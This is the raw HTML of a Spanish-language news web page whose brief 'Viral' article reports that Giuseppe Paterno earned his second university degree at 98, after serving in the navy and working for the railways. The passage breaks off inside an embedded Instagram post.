tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2022/09/2012-removebg-preview.png" alt="Logo"  title=""  width="546" height="457" src="[data-uri]" style="--smush-placeholder-width: 546px; --smush-placeholder-aspect-ratio: 546/457;" /></span></a></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;"><div id=tdi_62 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" ><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_80 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80"  style=" z-index: 999;"><div id=tdi_80 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" ><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="12602" data-autoload-type="next" data-autoload-count="5" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article
 id="template-id-5373"
 class="post-5373 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/"                     data-post-edit-url=""                     data-post-title="A sus 98 años obtiene su segundo título universitario"                ><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_98 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_98" ><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://encorto.mx/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Viral" class="tdb-entry-crumb" href="https://encorto.mx/category/viral/">Viral</a></span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://encorto.mx/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://encorto.mx/category/viral/",
                                "name": "Viral"
                            }
                        }    ]
                        }</script></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100 td-ss-row wpb_row td-pb-row" ><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_103 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_103" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://encorto.mx/category/viral/" ><span class="tdb-cat-bg"></span>Viral</a></div></div><div class="td_block_wrap tdb_title tdi_104 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">A sus 98 años obtiene su segundo título universitario</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://encorto.mx/author/admin/" title="admin"><img alt='' data-src='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://encorto.mx/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-08T09:14:11-07:00">8 septiembre, 2022</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" ><div class="tdb-block-inner td-fix-index"><a href="https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" ><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-12602">472</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><div id="tdi_109" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fa-sus-98-anos-obtiene-su-segundo-titulo-universitario%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+sus+98+a%C3%B1os+obtiene+su+segundo+t%C3%ADtulo+universitario&url=https%3A%2F%2Fencorto.mx%2Fa-sus-98-anos-obtiene-su-segundo-titulo-universitario%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/&amp;media=https://encorto.mx/wp-content/uploads/2022/09/abuelito.png&description=A+sus+98+a%C3%B1os+obtiene+su+segundo+t%C3%ADtulo+universitario" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+sus+98+a%C3%B1os+obtiene+su+segundo+t%C3%ADtulo+universitario %0A%0A https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_110 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" ><div class="tdb-block-inner td-fix-index"> <a 
 href="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?fit=1200%2C600&ssl=1" 
 data-caption=""
 > <img decoding="async" 
 width="696" 
 height="348" 
 class="entry-thumb td-modal-image lazyload" 
 data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=696%2C348&ssl=1" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?w=1200&ssl=1 1200w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=300%2C150&ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=1024%2C512&ssl=1 1024w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=768%2C384&ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=150%2C75&ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=696%2C348&ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=1068%2C534&ssl=1 1068w, https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/abuelito.png?resize=840%2C420&ssl=1 840w" data-sizes="(max-width: 696px) 100vw, 696px" 
 alt="" 
 title="abuelito"
 src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /> </a></div></div><div class="td_block_wrap tdb_single_content tdi_111 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_111" ><div class="tdb-block-inner td-fix-index"><p>Giuseppe Paterno nació en Sicilia, Italia, en 1923, y debido a que provenía de una familia muy humilde, no pudo asistir a la universidad a pesar de que le gustaba mucho estudiar. A los 20 años, Giuseppe tuvo que servir en la Marina durante la Segunda Guerra Mundial. Después de eso, el abuelito italiano se dedicó a trabajar por el resto de su vida laboral como empleador ferroviario.</p><figure class="wp-block-image size-full is-resized"><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/encorto.mx/wp-content/uploads/2022/09/image-4.jpeg?resize=437%2C293&#038;ssl=1" alt="" class="wp-image-12604" width="437" height="293"/></figure><p>Además de que Paterno logró sus títulos universitarios a una edad avanzada, es importante mencionar que terminó la escuela secundaria a la edad de 31 años, porque siempre quiso estudiar.</p><figure class="wp-block-image"><img data-recalc-dims="1" decoding="async" data-src="https://i0.wp.com/www.elsoldeparral.com.mx/incoming/c4ze6z-abuelito.jpg/ALTERNATES/FREE_768/abuelito.jpg?w=696&#038;ssl=1" alt="Nunca es tarde! Abuelito de 98 años obtiene su segundo título universitario  - El Sol de Parral | Noticias Locales, Policiacas, sobre México, Chihuahua  y el Mundo" src="[data-uri]" class="lazyload" /></figure><figure class="wp-block-embed is-type-rich is-provider-instagram wp-block-embed-instagram"><div class="wp-block-embed__wrapper"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CgMrIpMKBR4/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CgMrIpMKBR4/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"><div style=" display: flex; flex-direction: row; align-items: center;"><div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"><div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div><div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div><div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"><div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div><div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div><div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div><div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div><div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"><div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div><div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"><div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div><div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div><div style=" width: 0; height: 0; 